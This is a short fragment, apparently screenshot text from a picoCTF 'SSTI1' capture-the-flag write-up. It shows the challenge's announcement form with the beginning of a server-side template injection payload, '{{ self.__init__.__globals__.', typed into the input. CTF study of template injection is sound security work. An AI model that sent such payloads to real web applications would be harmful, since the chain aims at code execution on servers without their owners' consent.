 SSTI1
Not secure rescued-float.picoctf.net:60888
Home
I built a cool website that lets you announce whatever you want!*
What do you want to announce: {{ self.__init__.__globals__. Ok
*Announcements may only reach yourself